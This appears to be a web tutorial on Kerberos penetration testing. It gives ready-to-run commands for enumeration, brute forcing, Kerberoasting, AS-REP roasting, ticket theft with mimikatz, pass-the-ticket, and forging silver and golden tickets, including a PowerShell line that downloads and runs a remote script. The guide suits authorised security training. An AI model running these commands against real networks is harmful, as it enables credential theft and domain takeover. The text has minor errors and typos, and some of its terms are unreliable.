Welcome to the Ultimate Kerberos Penetration Testing Guide! In this step-by-step tutorial, we will dive deep into the world of Kerberos authentication and explore its vulnerabilities.
Whether you’re a beginner looking to understand the basics or an experienced penetration tester aiming to enhance your skills, this comprehensive guide has you covered.
Table of Contents
First a brief explanation about how Kerberos works and what we should know before trying to hack Kerberos.
Kerberos Introduction

Kerberos Components
- KDC – Kerberos Distribution Center
- Client – The client is requesting access to a service
- Service – service to allow when a ticket is requested
TGT – Ticket Granting Ticket
SPN – Service Principals’ Names are associated with service accounts and they can be used to request Kerberos service tickets (TGS).
In Kerberos, if the RC4_HMAC_MD5 encryption is in use, we have an NTLM hash.
Kerberos Authentication
| Tool | Description | Git |
|---|---|---|
| CrackMapExec | ||
| Rubeus | ||
| Metasploit | ||
| Empire | ||
| nmap | ||
| john | ||
| hashcat | ||
| kerbrute |
Kerberos Penetration Testing
Enumeration
nmap --script krb5-enum-users --script-args krb5-enum-users.realm='rfs.local'-p 88 <target-ip>kerbrute userenum --dc 10.0.0.1 -d example.domain usernames.txtkerbture bruteuser --dc 10.0.0.1 -d example.domain passwords.txt usernameKerberos Vulnerability Analysis
Kerberos is a network authentication protocol designed to provide strong authentication for client/server applications. However, it is prone to certain vulnerabilities.
Kerberos Attacks
Kerberos is a network authentication protocol designed to provide strong authentication for client-server applications.
However, it can be vulnerable to various attacks.
Brute Force Kerberos
Brute force attacks on Kerberos involve attempting to crack Kerberos Ticket Granting Tickets (TGTs) or service tickets to gain unauthorized access to network services.
This attack method exploits weak passwords by systematically trying numerous combinations until the correct one is found.
Tools such as “kerbrute” can be used to automate these attacks, testing various username and password combinations against a Kerberos service.
Implementing strong password policies and monitoring for unusual login attempts can help mitigate these attacks.
kerbrute bruteforce --dc 10.0.0.1 -d example.domain combos.txtKerberoasting
Kerberoasting is an attack technique targeting the Kerberos authentication protocol, specifically the service tickets granted by the Ticket Granting Service (TGS).
An attacker requests service tickets for accounts with Service Principal Names (SPNs) and then extracts these tickets, which are encrypted with the service account’s password hash.
The attacker then performs offline brute-force or dictionary attacks against the extracted tickets to obtain the plaintext password of the service account.
This can be mitigated by enforcing strong, complex passwords for service accounts and regularly monitoring for unusual Kerberos ticket requests.
python GetUserSPNs.py <domain_name>/<domain_user>:<domain_user_password> -outputfile <output_TGSs_file>.\Rubeus.exe kerberoast /outfile:<output_TGSs_file>iex (new-object Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1")
Invoke-Kerberoast -OutputFormat <TGSs_format [hashcat | john]> | % { $_.Hash } | Out-File -Encoding ASCII <output_TGSs_file>Crack the Hashes
hashcat -m 13100 --force <TGSs_file> <passwords_file>john --format=krb5tgs --wordlist=<passwords_file> <AS_REP_responses_file>ASREPRoast
ASREPRoasting is a technique used to attack Kerberos authentication. It targets accounts that have the “Does not require Pre-Authentication” setting enabled.
During the AS-REQ (Authentication Service Request) stage, attackers can request a Kerberos ticket and receive an encrypted part that contains the user’s password hash.
This allows attackers to attempt to crack the hash offline, potentially gaining access to the account.
Tools like impacket and Rubeus are commonly used for ASREPRoast attacks.
Check ASREPRoast for all domain users (credentials required).
python GetNPUsers.py <domain_name>/<domain_user>:<domain_user_password> -request -format <AS_REP_responses_format [hashcat | john]> -outputfile <output_AS_REP_responses_file>Check ASREPRoast for a list of users (no credentials required)
python GetNPUsers.py <domain_name>/ -usersfile <users_file> -format <AS_REP_responses_format [hashcat | john]> -outputfile <output_AS_REP_responses_file>Pass The Ticket (PTT)
Pass The Ticket (PTT) is an attack technique where an attacker uses a stolen Kerberos Ticket Granting Ticket (TGT) or Service Ticket (TGS) to authenticate to various services on a network without needing the user’s password.
This method of attack leverages the authentication system used in many modern enterprise environments, allowing attackers to move laterally within a compromised network.
Since the ticket is reusable until it expires or is otherwise revoked, it can be a powerful means for attackers to maintain access and persist in the network.
Proper monitoring and timely ticket expiration policies are critical measures to defend against PTT attacks.
Harvest Tickets in Linux
grep default_ccache_name /etc/krb5.confcp tickey /tmp/tickey
/tmp/tickey -iHarvest Tickets in Windows
mimikatz # sekurlsa::tickets /export.\Rubeus dumpConvert Tickets
python ticket_converter.py ticket.kirbi ticket.ccachepython ticket_converter.py ticket.ccache ticket.kirbiOverpass The Hash/Pass The Key (PTK)
python getTGT.py <domain_name>/<user_name> -hashes [lm_hash]:<ntlm_hash>python getTGT.py <domain_name>/<user_name> -aesKey <aes_key>python getTGT.py <domain_name>/<user_name>:[password]export KRB5CCNAME=<TGT_ccache_file>python psexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-passSilver Tickets
Silver Tickets in Kerberos are forged service tickets created using a Service Account’s password hash.
They allow attackers to authenticate to a service without the need to interact with the Key Distribution Center (KDC).
Unlike Golden Tickets, which grant access to any service, Silver Tickets are limited to specific services but are harder to detect since they do not require communication with the KDC.
python ticketer.py -nthash <ntlm_hash> -domain-sid <domain_sid> -domain <domain_name> -spn <service_spn> <user_name>python ticketer.py -aesKey <aes_key> -domain-sid <domain_sid> -domain <domain_name> -spn <service_spn> <user_name>export KRB5CCNAME=<TGS_ccache_file>Execute remote command to use the TGT.
python psexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-passGolder Tickets
Kerberos Golden Tickets are highly privileged authentication tokens in the Kerberos authentication protocol.
They are created by compromising the key distribution center (KDC) and obtaining the secret key (KRBTGT account).
With this key, attackers can forge valid ticket-granting tickets (TGTs) for any account, including domain admins, allowing them unrestricted access to network resources.
Golden Tickets remain valid until the KRBTGT key is reset, making them a powerful tool for persistent access in compromised environments.
python ticketer.py -nthash <krbtgt_ntlm_hash> -domain-sid <domain_sid> -domain <domain_name> <user_name>python ticketer.py -aesKey <aes_key> -domain-sid <domain_sid> -domain <domain_name> <user_name>export KRB5CCNAME=<TGS_ccache_file>python psexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-passKerberos Post-Exploitation
Kerberos post-exploitation refers to the techniques and methods attackers use after initially compromising the Kerberos authentication system within a network.
Once attackers gain access to Kerberos tickets through methods like Pass The Ticket (PTT) or Pass The Hash (PTH), they can exploit these credentials to move laterally across the network, escalate privileges, and maintain persistent access.
Effective post-exploitation techniques can allow attackers to blend in with legitimate traffic, making detection challenging.
Regular auditing, robust security policies and active monitoring are essential to mitigate the risks posed by Kerberos post-exploitation actions.


Comments